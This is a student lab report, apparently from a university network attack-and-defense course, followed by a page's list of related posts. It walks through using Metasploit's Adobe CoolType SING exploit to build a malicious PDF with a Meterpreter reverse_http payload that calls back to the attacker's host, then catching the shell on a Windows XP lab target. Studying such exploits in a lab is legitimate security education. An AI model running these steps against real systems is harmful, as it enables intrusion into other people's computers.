20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击

20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击

实验内容

初步掌握平台matesploit的使用

有了初步完成渗透操作的思路

本次攻击对象为:windows xp sp3 / Adobe 9.3





主机为kali的ip地址为:

192.168.199.220、靶机windows xp 的ip地址为:192.168.199.137

实验步骤



使用命令



msfconsole进入控制台根据自己的需求选择攻击模块,将其载入(这里选用windows/fileformat/adobe_cooltype_sing),可以使用info命令查看模块的基本信息,以及参数要求,使用命令为



use windows/fileformat/adobe_cooltype_sing进入攻击模块设置攻击载荷payloads ,命令为

set payloads windows/meterpreter/reverse_http之后使用命令



show options来确定需要修改的参数(截图省略)需要设置的参数有

LHOST、LPORT、FILENAME命令为

set LHOST 192.168.199.220



set LPORT 5335

set FILENAME 5335.pdf

- 使用命令



exploit生成5335.pdf



- 注意其生成路径,是一个隐藏文件夹,此时可以打开一个新的cmd,使用名命令

cp 5335.pdf /root/5335.pdf将其移动出来

- 之后退出并从新进入msf平台,使用命令

msfconsole

- 使用命令

use exploit/multi/handler进入监听模式,并设置好参数,确认无误后,执行exploit等待被攻击者的接听。

- 连接成功,使用命令

sysinfo可以轻而易举的获得靶机的信息

也可以使用ipconfig查看靶机信息

实验中遇到的问题



起初在kali中生成了5335.pdf后不知道如何将其传输到靶机中(后来采用ncat传过去的),其中采用过qq邮箱进行传输,但是遇到了一下问题

后来完成实验我在想,既然邮件能被查杀出来,难道不就说明腾讯能查看到我们的信息,有时候是个好事,利用云查杀解决一些不必要的烦恼,但是如果邮件中含有一些个人隐私信息呢,这是好事还是坏事。

20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击的更多相关文章

- 20145319 《网络渗透》Adobe阅读器渗透攻击

20145319 <网络渗透>Adobe阅读器渗透攻击 一 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象:windows xp sp3 Ad ...

- 20145211《网络渗透》Adobe阅读器渗透攻击

20145211<网络渗透>Adobe阅读器渗透攻击 实验准备 1.用了一个kali,一个English Winxp3,并保证能相互ping通 2.开启显示隐藏文件 实验步骤: 1.开启m ...

- 20145322 Exp5 Adobe阅读器漏洞攻击

20145322 Exp5 Adobe阅读器漏洞攻击 实验过程 IP:kali:192.168.1.102 windowsxp :192.168.1.119 msfconsole进入控制台 使用命令为 ...

- 20145333茹翔 Exp5 Adobe阅读器漏洞攻击

20145333茹翔 Exp5 Adobe阅读器漏洞攻击 实验过程 主机为kali的ip地址为:192.168.1.111.靶机windows xp 的ip地址为:192.168.1.110 使用命令 ...

- Adobe阅读器渗透攻击

Adobe阅读器渗透攻击 实验前准备 1.两台虚拟机,其中一台为kali,一台为windows xp sp3(老师给的xp虚拟机winxpAttaker,密码:mima1234). 2.设置虚拟机网络 ...

- Metasploits之Adobe阅读器漏洞

实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uni ...

- Adobe阅读器漏洞(adobe_cooltype_sing)学习研究

实验环境:Kali 2.0+Windows XP sp3+Adobe Reader 9.0.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名 ...

- 20145329 《网络对抗技术》客户端Adobe阅读器渗透攻击

两台虚拟机: kali ip:192.168.96.130 windows xp sp3 ip:192.168.96.133 1.kali下打开显示隐藏文件 2.在kali终端中开启msfconsol ...

- 20145335郝昊《网络攻防》Exp4 Msf基础

20145335郝昊<网络攻防>Exp4 Msf基础 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 一个主动攻击,如ms08_067; 一个针对浏览器的 ...

随机推荐

- 解决windows系统的oracle数据库不能启动ora-00119和ora-00130的问题

SQL>startup 报错ora-00119 ora-00130 出现上述错误应该是数据库的监听文件出了问题,修改listener.ora文件: # listener.ora Network ...

- 【源码】rm zip 删除文件夹中大量的小文件 百万 扫描文件时间

rm 删除文件夹中大量的小文件 百万 迟迟未删除 在扫描文件? rm删除命令源码分析 - ty_laurel的博客 - CSDN博客 https://blog.csdn.net/ty_laurel/ ...

- PHP之ctype扩展

$str = "121"; 检查成功返回true 否则返回false //检测一个字符串是否是纯字符(a-z,A-Z) var_dump(ctype_alpha($str));// ...

- iOS-多语言版本开发(二)(转载)

题记 iOS 多语言版本的开发(一) 中我们完成了让应用跟随系统语言进行切换,而用户自己却不能切换的功能,也基本上算是实现了多语言版本:可是,对于某些应用来说,实现跟随系统语言切换的同时, 也想要 ...

- Postman 工具模拟Ajax请求

1.请求方式 post 2.headers设置:X-Requested-With:XMLHttpRequest 代码判断是以此为依据的 (Content-Type:application/x-w ...

- Git 安装及使用小结

Git 安装及使用小结 a:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline ...

- TortoiseGit密钥的配置(转)

add by zhj:说到密钥,就不得不提非对称加密.目前使用最广泛的非对称加密算法是rsa,它是美国三位科学家于1977年发明的. 一对密钥对有两个密钥,其中一个为私钥,一个为公钥,两者没有什么区别 ...

- sql server 基本问题解决思路

1.数据库故障排查步骤,如何处理紧急数据库问题;首先根据报错信息找到故障原因.然后实施对应的解决方案.2.SQL调优步骤,如何来判断SQL语句存在问题,怎么定位问题,如何解决这些问题:可以建立一个Pe ...

- 既生list何生tuple

python中list是可以修改的;若要创建一系列不可修改的元素时,就需要tuple. 用 tuple 的好处: 1.tuple 比 list 操作速度快.如果您定义了一个值的常量集,并且唯一要用它做 ...

- windows 环境下安装elasticsearch ,ik,head,marvel

elasticsearch 自带的中分分词器将会使中文分成一个一个的单词,需要安装ik分词等,ik分词分为 ik_smart(粗粒度分词),ik_max_word(细粒度分词)两种模式. 1:首先安 ...